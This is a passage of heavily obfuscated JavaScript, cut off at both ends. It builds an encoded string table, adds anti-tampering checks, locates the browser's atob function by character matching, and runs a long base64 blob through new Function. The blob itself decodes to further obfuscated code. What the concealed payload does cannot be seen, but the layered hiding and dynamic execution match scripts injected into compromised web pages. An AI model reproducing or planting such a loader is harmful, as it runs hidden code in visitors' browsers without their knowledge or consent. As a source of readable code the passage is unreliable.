gCWwM1rC0OZwM9JBdbU','q2nWsZbJB01iz3LAALfZsNPzEe5ysw5lu3ris0rcne0Y','tKrcCeP5A3jsEwD3zurAAfL5D25nExbfuwLJCeSWy29n','vNrls0rcne5urtrmq2rzvuzgCKP5Bgrqv1OXyM1omgfx','ALzxmxzJAwnZsJj0tvrhmtrIv3rxsNL3BLz6uLnzmuje','wNDkEwTYuNLND2veuxHnExDUuvuXmwjdy3blmgnVtuHN','AxDUy1v0t0Pty3blmgnVtuHNm01ewxnkmwrQzgLRBKTt','y25mq2ryvvDWr2mYutrLq2nZsJfJmMjQuNHpr3ryvNPv','tKnvBKTtDeHlrei0txPsAeXdzdjHsePKsNLRCLj5z3DL','AxD3zurzmfHtEgjnsgD3tercne5QrMrlu2TTsM1wyLj5','mhnArNris0rcne1Tutrmq2nRuw5rA0P5Bgrqv1OXyM1o','s0rcne1QqMXmq2rxtwXkBeP5A3nArNris0rcne1TuxDm','zfnrBvjutw1sALzgtNjxu2nZsJfKu1jTuK9pr3qYuw0X','ELf6turfmLPgC25LBNbyvLHwCuOXmdLju0zIwfr0ovL6','tNL3BLjgttbku2nWsZbJB01iz3Pnre1ZsJbsve5dvw5l','tenKnvjfwNDkEwTYuNLND2vesM1AAxDUzfHAquPdy3bl','AwnWsZbJB01izZboBvvZsJjOyuTyB25lu3ris0rcne5u','sNL3BLLywKTzmhHmyKDouLLty3nkmfj0yNPKwfvRwMTu','ytjVBKXdzfHvsgHQvKHAAvDgzffpq2nZsJnWt1PhuK1K','zfHumfPRvwPos1KWAerHmJrUtenKrfOWDhDwELKZwtfk','zg1fBKXdzhbzmuPRu1zoCK5SyZntEwnZsJfJmLeZrLHv','v1HAvgeYnuzsEwnZsJfKuwnhuLbAvKPQvvvoCMn5y3nk','AMHRtwLJCeSWy29nsgD6tw1rC0P6wxHoweLUs1n0seTe','q2r4utj0B1z6zfnArxHeyxPvBKXdzhrKmfPRu0rkBvDP','vg5KEuOXmdLABLz1wtnsCgiYng9HAwW3yvDzB0LvsNzI','me9uvxnkm040wfDNBKTtDeHlrei0tKDrnuXdzeTKvMXA','sNLSzeTftxnsq2S3zLn4qLCWB29nsgCYttjzC0OYvtbn','s1yWC0OYy25lu3H3ufDwyLvPz3DLrfjStun3BKKXwNzj','zhvrmNrrvJfcB1KWmdrIELLUtenKqMjxCZjAEMHYt0zK','uLnJC0OXzfbrBvjvutj0r2rhmxzLAwnZsJfKuLzTtK9u','ExDUy1v0t0Pty3blmgnVtuHNme4Yvxnkmuj4vwPjBKTt','sNL3BMfStNjpvMmZyLzwCvj5y3nkm2XyyLD0nLOYA25m','BvyZsuzkBfOWvJrJq2GWyuDSELD5zfvIsfzyyLDnBLHt','EwTYuNLND2vesMPpq3DUzvvsr2ndy3blmgnVtuHNEK5e','Bu5ruNLJC0OZvKrImhHPwtjOALqZrw5mq2rewMS5vvz6','wM1jC0OWuLroq1vUs1n0seTeqJrnBuzTtenKrMjezejk','D25nBe5UtunJCeSWy29nsgD6twPjC0OWuLroq1vUs1n0','t2ferNfwmuL3sNL3BLfStNzAmwrtvg1ove16qw5mq2r2','vtLyvvrOCfyXrLbkExDUvNPAv1PgwMfnmK5pwLzJBKXd','BgiXy25mq2ryvwXkA1rhzZnzmdfeytfJBKXdzfHorgrQ','y29nsgD4t0rNC0OZwLvovevUs1n0seTeqJrove0XtenK','wwLJC0OXyZfAr05otw1SCfz6vLrkExDUvNPKA1PgrtrI','t2nSwKjpr3q2sNL3BMjQsMfArKiYyMTZBKXdzgPrmNr3','zdjJA05tzeHwreP5D25KEMH2tuzKufDTuKLIvZLssNL3','q2qYvKrvEeP5A3jsEwD3zurJm05tD25vsezttwLJCeSW','teHbC2ntEhPmsfLZzhL4neXiA3nru3Hds1r0ou8ZwMHJ','ne5hstfmq2q1vM5cBKP5A3jsEwD3zurjEvLPD25nBe5U','EvyXqNrkExDUutboCMvxuKrHmgHyvwTnBKXdzdzprZLR','BfCXtw9nsgCXturbC0OWrK5Kv3DUs1yWB2ntD25xAwnW','vhLJC0OYrLrHmLjytKznDMjfy25mq2rQt0D0vLyXqK1z','DeTlrei0tKrNmKXdze1ArxHvsNLSzeXfrMjtAwD3zurk','ALzwtNjHEwnZsJfJme4YtKXrmJL3vNPAD1PfnxHkExDU','DeHlrei0tLrkAKXdzhvwvxbnsNLRCLj5z3DLrfPRt0n3','zwXoDLnSzfnKr05mwLrbBKXdzfHvv2XvvJfkmvjSzfnJ','DeHlrei0tM1rmeXdzhvwvxbnsNLRCLj5z3DLre0WwLn3','ttbWALnTrw5mq2ryvw1sALnwtNjwBLPuyJjRBKXdzfHo','m0iWy0DssLPyqMTsm0vUtenKwfqWounwmuPOwKzKu05d','uKTnrvPQuJfoCK1ty3nkmJvRy0DsvvretMTvBKvUtenK','vvvUs1nRCMnhrNLJmLzkyM5rB1jPz3DLreuZtxL3BKPf','q2rSwLnSt0P5A3jsEwD3zursAu5dD25tBLzAv1nJCeSW','sNL3BMvRzeXrm1zVtKnJC0OXyZfur3byvdjwnMnirw5m','vxbQu0CXDLzwyZjHr05ivfHwEKP5D25rve16wKuXwvve','BKXdzfHvrLeXzwTOsfr5y3nkmwmXttjov1rStNbwELi1','BLfvmtfIq2nWsZbJB01iz3HAAKLZsJfkv2fvuw5lu3ri','CLj5z3DLrfjQt1n3BLnUvLPxu2nWsZbJB01iz3PzmKLZ','sNL3BMjivxPzmhb0ytjkwfqXtw5mq2rQu0zkA1rTmxjI','tKrvmuXdzfHzm1LWsNLRCLj5z3DLrfuWt0n3BLjgttbk','tJfWALnxrw5mq2r2yLD0mfyXrK1LrMrqy1nJC0OWtLrI','AeDvmNn3vJfksa','sZbJB01izZbomK1ZsJbAqK9yww5lu3ris0rcne1TtMTm','A3jsEwD3zurJEfPtD25tsfzmvxLJCeSWy29nsgCZtxPr','A3jsEwD3zuroA09tD25vsezttwLJCeSWy29nsgCYt0Dn','r1z2wMLcD2nTowPAwe56tevkyLn5z3DLrfuWtxL3BMfu','A3jsEwD3zuroBe5dD25Jm0zguLnJCeSWy29nsgCXwvDr','D25wmuv2wta4ngeWnvHvA1PQvfDfBKXdzg9JAK5RvKu1','nLfTCeHkExDUwvzoCLLwzfjIBu5yvwS4BKXdzhruBfPR','sMLpu3DUuwPOA01Py3blmgnVtuHNEe9hvxnkmvjKwJb3','D25nvuKXy3LJCeSWy29nsgCZtvrNC0OYsw9tq01Us1n0','D25Jm0zguLnJCeSWy29nsgCXturrC0OXBenKmgDUs1n0','D0TUmg5pmZa3yvzZBMnisNzKrZKWzvHcBeOXmwjkmwXW','B1mXuLrJBe5YzwLJC0OYEerHm05yvuroALn6AhzHAwnZ','rgeWDg9rmNn3uMTJBKXdzevpr3rUvJa5nfKXsMTLu2nZ','vuHcALvRDZbkExDUuLvoCLnSzfnLr05ozevZBKXdzfHo','r05PtenKBe5eqNbkEwTYuNLND2vey3Loq3DUuLDSyLnP','uw5lu3ris0rcne5ezgLmq2mYtvrwEuP5A3jsEwD3zuro','sJncAKWYuK1ABKjRvfHfBKXdzfHoBMHRvuzoDMqWsKrH','DeHlrei0tvrAAKXdzhbxEwSXsNLSzfbxwJfIBu4WyvC5','A3jsEwD3zurnEe1PD25nBe5UtunJCeSWy29nsgD4tLrz','qNHvAKLUs1n0seTeqJrnBvL3tenKwLfUzeLkEwTYuNLN','utrHmfyYy1nJCW','strAreLUs1n0sa','zZjoEMTZsJnAvu5urw5lu3ris0rcne56sxLmq2q2zfDZ','BMiXtNjsBgrqzw05C1Lty3nkmwrty0Dste9hDhPrBtf2','tuHNm0XeqJroELjKtezZD2vetxnnsgCWtLyWC1D6qJrn','CLj5z3DLrfjOtNL3BLzQsLnAu2nWsZbJB01izZfor0LZ','ExDUvJa5t1PgsNrHmhqWvti5t0P5D25IBtf2utjwAveW','vLP3wNLJCeSWy29nsgCWwtjnC0OWwxDABdrUs1n0seTe','q2q0vem5A1zTtJjnu2nZsJfJm1DeqLHvr1zkwvDfBKXd','BKXdzfHovxbQvfDwB1KWmxrHm2nUtenKEwjxDhbwmuzH','sNLRC1PgDeHlrei0txPRm0Xdzhboru5TsNLSzfbxwJfI','mMn3sNLRCLj5z3DLrgn4twL3BMvUvNjjEwnWsZbJB01i'];var _0x1680568y=_0x1680568d;(function(a,b){var u=_0x1680568d;while(!![]){try{var c=parseInt(u(0x2e6))*parseInt(u(0x37d))+parseInt(u(0x36d))*-parseInt(u(0x3ba))+parseInt(u(0x36a))*-parseInt(u(0x3a5))+parseInt(u(0x369))*-parseInt(u(0x2a9))+-parseInt(u(0x3ed))*parseInt(u(0x2da))+-parseInt(u(0x34e))*parseInt(u(0x3d3))+parseInt(u(0x38d));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1680568c,0x1da53));var _0x1680568e=window;function _0x1680568d(a,b){a=a-0x1cc;var c=_0x1680568c[a];if(_0x1680568d['XsYaJa']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1680568d['MhhJUb']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1680568d['ijuTja']={},_0x1680568d['XsYaJa']=!![];}var e=_0x1680568c[0x0],f=a+e,g=_0x1680568d['ijuTja'][f];if(g===undefined){var h=function(i){this['edHgXD']=i,this['vCgVdk']=[0x1,0x0,0x0],this['atEpIu']=function(){return'newState';},this['jGkXRl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Izmgut']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['kiXgSp']=function(){var i=new RegExp(this['jGkXRl']+this['Izmgut']),j=i['test'](this['atEpIu']['toString']())?--this['vCgVdk'][0x1]:--this['vCgVdk'][0x0];return this['CaYhvN'](j);},h['prototype']['CaYhvN']=function(i){if(!Boolean(~i))return i;return this['rJMLZc'](this['edHgXD']);},h['prototype']['rJMLZc']=function(j){for(var k=0x0,l=this['vCgVdk']['length'];k<l;k++){this['vCgVdk']['push'](Math['round'](Math['random']())),l=this['vCgVdk']['length'];}return j(this['vCgVdk'][0x0]);},new h(_0x1680568d)['kiXgSp'](),c=_0x1680568d['MhhJUb'](c),_0x1680568d['ijuTja'][f]=c;}else c=g;return c;}function _0x1680568f(c,d){var v=_0x1680568d,e={};e[v(0x327)]=function(i,j){return i<j;},e['KViln']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[v(0x2c3)]===d&&function(j,k){var w=v,l=w(0x28e)[w(0x3ef)]('|'),m=0x0;while(!![]){switch(l[m++]){case'0':n();continue;case'1':var n=g(this,function(){var x=w,r=typeof window!=='undefined'?window:typeof process===q['TnaGx']&&typeof require==='function'&&q['dyRRV'](typeof global,x(0x30c))?global:this,s=function(){var t=new r['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!t['test'](n);};return s();});continue;case'2':for(var o=0x2;f['iPDMr'](o,k[w(0x2c3)]);o++){if(f['KViln'](j[w(0x2ad)](k[o][0x0]),k[o][0x1]))return![];}continue;case'3':return!![];case'4':var p={};p['TnaGx']='object',p['dyRRV']=function(r,s){return r===s;};var q=p;continue;}break;}}(h,arguments))return c[h];}}new Function(_0x1680568f(_0x1680568e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDQzNDMwMTZjPVsnV1A3Y09ta'+'1pXT05jR0cnLCdsMk5jSU1KY1BhJywnVz'+'Y1U0JTa0lXNWknLCdXT3RkUGdGY0k4a2U'+'nLCdwdVBadUNrRicsJ1dPWGRXNTAwbXEn'+'LCdXNXo4dVNrTFc3NCcsJ1dPend0SDg3J'+'ywnV08zZEpta3NxbW95JywnQUNrN1dSeG'+'NLRzQnLCdmMExGdVNrRScsJ1dPUmNNZlB'+'iV1I4JywndENvdFdSdGNSd3knLCdXUnBj'+_0x1680568y(0x286)+'CdXNUcyV09kY0o4bzknLCdCQ2tpV1JkY1'+'ZyUycsJ3JTay9XNFA0VzZXJywnV1BIL1d'+_0x1680568y(0x2ed)+_0x1680568y(0x371)+'2RkZExtazlXNkMnLCdXNE5kU1dKY1NlVy'+_0x1680568y(0x3f5)+'TazMnLCduZ2xjTzhrV1dSaScsJ2UzeGNQ'+_0x1680568y(0x224)+'TVId21rSUVHJywnV09aY1M4azBXUU5jUV'+'cnLCdXNFdPV1BaY1JDbzYnLCd3c09rcnZ'+'lJywnVzZPcnlDa3h0VycsJ0ZoODRXNzNj'+'VkcnLCdsbW85ZlhtcicsJ3Btb0hqcUtPJ'+'ywnb2EzZE0xcGROVycsJ1c1VGNDbWtmcn'+'EnLCdXNzVvQjhrbFc0eScsJ2w4azJXUGJ'+_0x1680568y(0x214)+'SnZxZVc0SycsJ1c2MWZXTzBNaXEnLCdDU'+'2t4V090Y0lxSycsJ1dSbGNOQ2tNV1BCY1'+'VXJywnRVNvM1dQbGNWZVcnLCdXN21zV1B'+'OY1VDb0InLCdqbW9SV1JmYVdPTycsJ2Ft'+'a3ZXUGJyV084JywnZWN4ZElta1lpRycsJ'+'0FTbzZ4U29qRmEnLCd5Q2tlY1NrRHNxJy'+'wnQkNrL1dR'+('VmNKYjgnLCdldWRjSkNrSFdRSycsJ1dQU'+_0x1680568y(0x3ad)+'dueC9kTmJKZFJxJywnVzdCZFFTb2pGU2t'+_0x1680568y(0x258)+'LCdXNXFMcThrbENHJywnbFp5QVdQQ3UnL'+_0x1680568y(0x36e)+'dnckdtV1JDdicsJ2hYaGRNeGRkT1cnLCd'+_0x1680568y(0x3b6)+'LCdkMjdkTzFucicsJ1dPQmRUZ1ZjUG1rS'+_0x1680568y(0x280)+'NtRycsJ2Jtb05XUTV4V09pJywnZkNvSFd'+'ROW5xYScsJ1c2M2NMbW9NVzdOZFVXJywn'+'aEhSZE5Da29XNG0nLCdXNVRnV09HTmxHJ'+_0x1680568y(0x3b7)+'JYb1dSeScsJ3VTbzJXUi9jS0t1JywnaHQ'+'vZEtoZGRWcScsJ1dSWmNOU2tCcThveScs'+'J2FabWdod2knLCdXNFRvV09pR25XJywna'+'01sZFJMNVMnLCdXUGRjUVNrWEZtb0gnLC'+_0x1680568y(0x200)+_0x1680568y(0x2c0)+'Y1B4TycsJ1c3RzBEU2tLdkcnLCdXN3BjT'+'0xpTFc1aScsJ1dPTC9XT2VHa2EnLCdxQ2'+_0x1680568y(0x34d)+'nLCdoQ2srV1JkY1VTb3EnLCdXNTB4c21r'+'TkVXJywnRndOZEpZMWgnLCdFbW9wRm1vM'+'kJXJywnckNvQ1dRRmNQdzgnLCdXUk5jTn'+'ZiaFdRVycsJ0Rtb1FXUk5jS3Y0JywnVzd'+'4Y0x3S0RXNTQnLCdDMjB3VzdoY01HJywn'+'ekNvNm9hSmNRRycsJ1dQdGRQbWtCdVNvT'+'ycsJ1c1N2NQZVczVzRDJywnbm1rd1dScl'+'ZXT1cnLCdD')+('bW9kV1FWY0l1NCcsJ2dDa2FXN0NWZUcnL'+_0x1680568y(0x33f)+'NlJywnRFNvTFdQOXFXUkdQVzVPJywnb2J'+'oZExOTmRVVycsJ0ZTb2ZXUkJkS21vMycs'+'J25kaUlXUGk0JywnVzQ1VFdPYUhiRycsJ'+'0YydTRXNHhjTHEnLCdXT1pjSG1rdnM4b1'+_0x1680568y(0x390)+'1JywndWRpa0ZONCcsJ1c1N2NKMXlwVzRl'+'JywndG1vVkNtb3hycScsJ0Ftb3hXUi9jV'+'HV1JywnckNrRGE4a0hzYScsJ25aQmRKdk'+_0x1680568y(0x2e1)+_0x1680568y(0x23e)+'J1dPcVhXUG1oV1FxJywnVzZGY1NTb1JXN'+'zNkS0cnLCdXN1Q0RW1rR1c2MCcsJ3lta2'+_0x1680568y(0x3d5)+_0x1680568y(0x3a1)+_0x1680568y(0x230)+'2F5OG9CdFcnLCdXT1JjVkNraFdQQmNIYS'+_0x1680568y(0x36f)+_0x1680568y(0x21c)+'V09WZEhTb3MnLCdhdE5kTEsvZFJhJywnQ'+'jhrSHBTa1ZXUTQnLCdXN0QwV1BPamdHJy'+'wnV1BSZEptayt1bW9HJywnQVNvMVdPM2N'+'RTjAnLCdsd2Y1Q21rVCcsJ2QydGNWQ2to'+_0x1680568y(0x2e7)+'nhkVW1ram1XJywnakxWY0h4cGNTRycsJ2'+'Y4a2dXUG5hV1BxJywnVzduTENtb0tXNFc'+'nLCdXT0szV1A4QVdQOCcsJ2xldGRLMHJn'+_0x1680568y(0x3b0)+'mEnLCdhdlJkTFd4ZFRhJywnZDE3ZFZxL2'+_0x1680568y(0x261))+('VmROU2tRaVcnLCd5OGs4bThrOVdSTycsJ'+'1c3YUNXNTdjSlNrWCcsJ3pTbzNXUkpkVl'+'NvMScsJ2lIRmRWZUZkSGEnLCdsU2tOV1J'+_0x1680568y(0x238)+'T3V6ZCcsJ2I4b3hnSUN0JywnV1A5SVc0Q'+'2hmYScsJ1dPZGNMbWswQm1vTycsJ0FDb2'+'hXNjdjVW1rNCcsJ0NycUN0TnknLCdBU29'+'NV1JSY0xmTycsJ3VDazRXNnhkS1NrMycs'+'J2JYbUVXTzBJJywncm1vcXBkN2NIcScsJ'+'1dQdjlXUXZJV1EwJywnZjhvaVdPYklXT2'+'EnLCdtSFMzYUtPJywnV1AzY1NNTHpXT08'+'nLCd1U29id1pWY1VhJywna1NvV1dRYnNX'+'UnEnLCdGQ29hZmJ4Y1ZhJywndUNrUWU4a'+_0x1680568y(0x2a6)+_0x1680568y(0x226)+'4M0dVVzZ4Y0dxJywnV1FGY0pta09GQ29T'+_0x1680568y(0x33e)+'UUnLCd3OG8xV1BWY1VOcScsJ2tKOE9XT2'+'V6JywnVzZoY1E4bzJXNHhkSWEnLCdvcTg'+'zV1E4YycsJ3Ntb3hXUmxjUE4wJywneks3'+'ZFFXYlEnLCdzOGt3VzRwZFZTa28nLCdXT'+_0x1680568y(0x2fc)+'wnV1JuL1dRVGpXUHUnLCdXNmZrc1NrUXN'+'hJywncUNveWVyTmNNYScsJ3RtazNXT3Rj'+'S2EwJywnV1BoY1IyNWJXUWknLCdqdEZkU'+'TA3ZFBXJywndFNrN2JDa0ZXUTQnLCdXUX'+'Z1V1JDSGFxJywnV1JMT0JzcTcnLCdsZVp'+'kS1l0ZFRHJywnV09WZFRMM2NVU2tKJywn'+'QlNrR1dQL2NJZFcnLCduYnU2V080bycsJ'+'29tazlXUE5jSjhvWScsJ1dQSFpXNHk5Zl'+'cnLCdlSVZk')+('TUNrV2lHJywnVzVTL1dSRmNMQ29aJywnV'+_0x1680568y(0x341)+'InLCdXUlQ1V1BUVldPcScsJ3g4b3V2OG8'+'3RmEnLCdXUFJjUm1rRldQQmNOcScsJ0Yw'+'RmRJWDVjJywnVzZSZE04b3N5bWtqJywnV'+'1JhVldPaWFXUDAnLCdlOGtUV09YVldQSy'+_0x1680568y(0x34a)+'sJ1dPYmxGSXVRJywnV09TeFdQdUVXUWUn'+'LCdXUFBuVzZtQW9xJywnYWJ0ZFFtazBkY'+'ScsJ1c1eTZ4bWtkRFcnLCd4bW9EZVhwY1'+_0x1680568y(0x2a4)+'ZRmNIZWEnLCdkYXVVV1B1UCcsJ2VMbGNO'+_0x1680568y(0x252)+_0x1680568y(0x213)+'doYkNZYWUwJywnV1FoZFJLM2NPbWtKJyw'+'nc3ZTOFc0L2NVcScsJ1c1U3Z6OGtCcmEn'+'LCdXNmxjSGdKY0o4a1UnLCdoOGt3VzVoZ'+'EhiRmNJbWs3V1JKZFZMUGNXN05kUEcnLC'+'dtQ2tVV1Fmd1dQaScsJ1c2SmNRMHBjVkN'+'rSicsJ1dPWmNVSzk5V1A4JywnYU56WXdD'+'a0knLCdkdGRkVW1rbFc2bScsJ1c1WEZFU'+_0x1680568y(0x407)+'UnLCdXUi9jSzhrREU4b0UnLCdXNlZjSDI'+'wTlc3VycsJ3ExNG1XNTNjT1cnLCdBbW9S'+_0x1680568y(0x2b9)+'k9TV1E0ZycsJ3dDazNlOGtvV1BXJywnaE'+'12TkZDa1YnLCdXNGxjVUNvdlc2M2RORyc'+_0x1680568y(0x2a8)+_0x1680568y(0x27e)+'WZhJywnRkh5L2xTby9qbW9FV1BOZFFta2'+_0x1680568y(0x231))+(_0x1680568y(0x20c)+'CdiMS9kU2dySycsJ2NzZGRKMjdkTWEnLC'+'dXT1ZjUW1rN0FTbzAnLCdiZGUrak00Jyw'+'nV08zZFRDa3p4bW9wJywnV1FuM1dRS0xw'+_0x1680568y(0x35f)+'U0nLCdsMzNkSTJiNicsJ1dQWmNKZmprV1'+'JpJywnVzc5NkRTa01XN0snLCdhVzBneTE'+'vY0wyRycsJ0Y4bzFEQ29vQXEnLCdXNUdn'+'V1FkY1JTb24nLCdmSGhkSzJCZE1hJywnY'+_0x1680568y(0x328)+'4nLCdvYnVNYndtJywnZzhrQ1c1MDBnYSc'+_0x1680568y(0x2d5)+_0x1680568y(0x3f6)+'CdXT05kU21rRXQ4b2EnLCdsbW9qZ0pXaC'+_0x1680568y(0x384)+'OQ29LJywnaDFCZEtXWmRVVycsJ0Vtb1Rx'+'OG81eXEnLCdDOG83amFSY0dHJywndVNvW'+_0x1680568y(0x32f)+'hTa1F2Q29zJywnaEtaZEloRFQnLCduOG9'+_0x1680568y(0x3f3)+'S05jTENrK1dPaScsJ1c2V01XUEpjSjhvZ'+'CcsJ2pTb3JXN2hjSG1rRFdRM2NLRycsJ1'+_0x1680568y(0x1f9)+_0x1680568y(0x40b)+'ZEdYQmRIYScsJ254ZnpyU2tRJywnRG1vb'+'Fc3QmNRQ2tyJywnczhrMG5ta3hGRycsJ1'+'c3RmRKbW9FeENrUicsJ1c0N2NPTjNjSFN'+_0x1680568y(0x392)+'NE5jU0NrdScsJ21Da2ZXUVhkZlcnLCdtM'+'1ZkR0lGZEtHJywnV09uVFc0YUJvYScsJ2'+'xYbGRLbWtV')+('aUcnLCdoTnhkU0cvZE5xJywndVNvWVdQa'+'GNHTmEnLCd1d09GVzdOY1FhJywnVzc0eE'+'ZTa3l3RycsJ3NaU2d3aE8nLCdwU29XaFd'+_0x1680568y(0x3a9)+_0x1680568y(0x256)+'1RFRkNrcnFXJywnajhrWVc1dS9sVycsJ3'+'VDazlhbWtEV1FlJywncDhvcmlzQ0wnLCd'+'XNFR6RFNrWlc1aScsJ3hta2ZoOGsvc2En'+'LCdXUVdyVzVQZHFta0tXUEpkVVNrRGoxb'+'ScsJ1c1ZWxXNU5jTUNrNScsJ25NbkdBbW'+'tlJywneVNvT1dRM2RMbW9GJywnZGEvZFZ'+'TazJrRycsJ1c3WDh4bWs2VzRPJywnVzRt'+'TVc0bGNMOGtqJywnVzVHMVc1eGNROGtzJ'+_0x1680568y(0x36b)+'VxJywnYjhrMldSSEVmRycsJ25tb0tXT0R'+'WV1I4JywnVzdHRERDa2VycScsJ3lDb0JX'+_0x1680568y(0x23f)+'FZkUHRCY1BXJywneHh0ZE1IamcnLCdDbW'+'svV1FSY0tzVycsJ2JaaTBXUmV1JywndVN'+'rN1dPM2NWdGEnLCdXNVZkSVNvVHlTa2Yn'+'LCdXUUw0VzVXRmJXJywnQmZLclc3dGNSR'+'ycsJ1dSV0dXUGlQV1BhJywncEt0ZFRmZl'+'InLCdGU29FV1BoZEk4b2MnLCdxTi9kTHM'+'5MCcsJ3FtbzdXNFc4VzZTa1c3OVRXNEQz'+'RjFpJywnVzUvY0s4b3FXNEZkSGEnLCdXN'+_0x1680568y(0x318)+'hkVG1rNWhXJywnV09MS1dQOVVXUGUnLCd'+'lZGRkUUNrcGhXJywnV1JUdkVacTgnLCdX'+'NXZTV1BPRHBHJywnZVpLa2kyeScsJ1dPb'+_0x1680568y(0x3e9)+'wncFNvR2pK')+('ZW0nLCdXNkpkSHJWY1J2aScsJ0JDbzNXU'+'lJjR05TJywnV1E1K1dRbmtXUEcnLCdXUj'+_0x1680568y(0x299)+'Wc0NrOHJXJywnVzQvY0pDb1pXN0ZkS0cn'+'LCdXUEpjU0xuT1dSSycsJ3Jtb25XNmRjR'+'1NrcScsJ2pDay9XNDBwbHEnLCdXUEJkUj'+'BkY1VTa1MnLCdxOGsrcDhrZ3NXJywnZzM'+'vY0g4azVXUnknLCd0OGtuV1JsY0dIOCcs'+'J1dRN2NLM255V1BXJywnZENvdGJjTysnL'+_0x1680568y(0x2d9)+'0nLCdnQ2tMV1JuVldSOCcsJ2dtazBXUXB'+_0x1680568y(0x1f1)+_0x1680568y(0x274)+'21ta0VXUUh5bmEnLCdXUEJjU2hQUFdSSy'+_0x1680568y(0x2e4)+'ta0dtbWtwV1I0JywnVzVXbldQZGNRbW9r'+'JywnVzd6dHRDa0xyVycsJ1c3dlRXUE9OY'+'VcnLCdXT1ZkUXdSY1RTa2cnLCdkSTQrV1'+'FLdCcsJ1dPYWlXT0d6V1B1JywnVzVkZEl'+_0x1680568y(0x25a)+'dlJ1U2toeGEnLCd4OG91aHFWY0hhJywnY'+'21rcldQNUdXUE8nLCdXNEhxV1FLWW1HJy'+'wnVzZoY1BtbytXNVZkU0cnLCdlZk5jR1N'+_0x1680568y(0x29a)+'ejhrTnlHJywneWdlc1c2N2NNRycsJ1c2a'+'nR2bWtvVzc0JywnVzRkZEhHRmNVMm0nLC'+'d0bWs4V1FOY0lXOCcsJ3lMV0lXNEJjVmE'+_0x1680568y(0x22b)+_0x1680568y(0x394)+'UcnLCdXNDNjTDJWY1Rta1QnLCdXNDNjSG'+'1vTWVta1ls')+('bW9IVzZIK0N3QmNPaGUnLCdBU2tOZkNrZ'+'1dSVycsJ1c0eklXT2lNaHEnLCdwOGt4V0'+'83Y004b0UnLCdud3hjSWVwY1NhJywna05'+'KY1VDa3BXUHUnLCdXUmp2VzRtV2VhJywn'+'Vzc4QXo4a0tEcScsJ1dSUzlXT2FkV1JlJ'+'ywnbkxoY044a0ZXT0MnLCdzOGt0VzU3ZE'+'hDa1YnLCdXNE9EV1BGY1JDb2gnLCdqSkN'+'YZU1TJywnYlNrTVdQSDJXUTQnLCdXUWRj'+'SG1reXRTb1InLCd3U29hVzU3Y1RTazcnL'+_0x1680568y(0x352)+'cnLCdsdmxjVUtwY1FhJywnV1FGY1BTa3F'+'3bW9WJywnV1BlWVdSQ2VXUWUnLCdXUXBk'+'S0xSY01Da2wnLCdXT3kyV1I4ZVdROCcsJ'+'2hnWmRUSlJkTHEnLCduOGtMV1FUbFdSYS'+'csJ1dRTmRTU2tFdVNvVCcsJ3E4b3huVzN'+_0x1680568y(0x30e)+'TzViV1J5JywnVzRhNFc1N2NTU2s1JywnR'+_0x1680568y(0x2f0)+'dXN2hkVVlCY0gwYScsJ1dRYkhCcnVuJyw'+_0x1680568y(0x249)+_0x1680568y(0x2ef)+'GsvQ1NvdycsJ1dQdnZXNkNtZ1cnLCdxbW'+_0x1680568y(0x326)+'naGhIeXY4a2knLCdXNVNhcW1rbnhhJywn'+'V1BKY0h1TDZXUTgnLCd6OG9zV1FwY1J3d'+'ScsJ3dtay9hU2toV1A0JywnVzZpSHU4a0'+_0x1680568y(0x316)+'tazlXUVNlVzYwJywnaDNaZE8yZnonLCdX'+'Ukh3VzVDdHBhJywnQVlaY0hMQmNJMHVIV'+'1JwY0pyNVdXN3knLCdpWFJkS1NrUWZhJy'+'wnYUNrV1dS')+('UmNUQ29DJywnVzQ5TnVDa1BXNTAnLCdXN'+'C9kTW1vN3g4a0EnLCdXT2JRVzdlMWhXJy'+'wnVzd2U1dPaXdpRycsJ1dRUmNKOGtnV1E'+'zY1BhJywnQVNvaUVDb0J0YScsJ1c1MEFp'+'MENMJywnbGVKZFBJQmRKYScsJ2JTay9XT'+'zVVaGEnLCd5OGtRVzR4ZFZTa2snLCd1Tk'+_0x1680568y(0x2cb)+'4Z0ZkSnMxbCcsJ0FTb2JsSkZjT1cnLCdX'+'T05jTENrWldSTmNJcScsJ1c3OHRXNEZjS'+'jhraicsJ1dSaGNOaGpMV09hJywnVzQzY0'+'dTb0tobWs1Q1NrdFc2RG55ZkMnLCdtOG8'+'rV1FualdSbScsJ2FDb1BsWnl5JywneG1v'+'L1dSUmNOMnEnLCdXUmJZVzdDTmpHJywnZ'+'XU3ZFBYQmRScScsJ0Ztb2txOG8zdlcnLC'+_0x1680568y(0x347)+'XUVZjSENrTXNTbzknLCdwWmRkVlNra2Rh'+'JywnZ1NrNVdPTDVoVycsJ2wwbGRQMzFGJ'+'ywnVzViWUVta1ZFYScsJ1c0L2NOS0twVz'+'Z1JywnV1FiQ1dSWEpXTzAnLCdtWVJkSU0'+'zZFVHJywnZDM0VGZxJywneW1rM2s4azJE'+_0x1680568y(0x33d)+'CduZlpkVmhqRCcsJ2RDa2VXN2lnY3EnLC'+'dnR05kSjhrUXBHJywnV1IvZEpta0F0OG9'+'YJywnZ0NrMVdSbmNXUXknLCdtMWhkS0lK'+'ZFVXJywnZ21rcFdRcGNVQ29RJywnVzRiS'+'XFTa0NXNFcnLCdXNlBOQzhvWkRxJywnV1'+_0x1680568y(0x2d1)+_0x1680568y(0x2e0)+_0x1680568y(0x277)+_0x1680568y(0x413)+_0x1680568y(0x358))+('U29ZJywndDhvWFdPSmNQaHUnLCdmWVJkU'+_0x1680568y(0x25f)+'hrbVdSeGNTWFMnLCdDU2twZUNrbFd